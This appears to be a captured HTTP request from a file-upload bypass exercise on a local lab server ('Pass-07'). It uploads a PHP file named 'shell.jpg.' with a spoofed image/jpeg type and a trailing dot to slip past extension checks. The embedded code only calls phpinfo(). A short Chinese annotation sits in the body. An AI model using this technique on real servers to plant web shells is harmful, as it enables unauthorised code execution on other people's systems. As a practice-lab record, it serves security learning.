 POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.0.145:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------302693847921775923996876​32510
Content-Length: 364
Origin: http://192.168.0.145:82
Connection: close
Referer: http://192.168.0.145:82/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------30269384792177592399687632510
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg."
Content-Type: image/jpeg
添加点
<?php
phpinfo();
?>
-----------------------------30269384792177592399687632510
Content-Disposition: form-data; name="submit"
上传
-----------------------------30269384792177592399687632510--